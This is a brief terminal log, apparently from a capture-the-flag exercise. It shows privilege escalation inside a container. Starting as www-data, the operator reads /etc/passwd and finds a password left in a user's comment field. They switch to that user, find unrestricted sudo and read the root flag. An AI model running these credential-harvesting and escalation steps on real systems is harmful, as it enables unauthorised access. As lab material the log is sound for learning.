 www-data@4aef10b019d9:/app$ awk -F ':' '$3>=1000'  /etc/passwd
www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
apollo:x:1001:1000:IwAM Apoll0!,,,:/home/apollo:/bin/bash
www-data@4aef10b019d9:/app$ su apollo
Password:
apollo@4aef10b019d9:/app$ sudo -l
Matching Defaults entries for apollo on 4aef10b019d9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User apollo may run the following commands on 4aef10b019d9:
    (ALL : ALL) ALL
apollo@4aef10b019d9:/app$ sudo -s
root@4aef10b019d9:/app# cat /root/flag.txt
{HCSC}-Ro07:Fl4G_oN$Ap0llO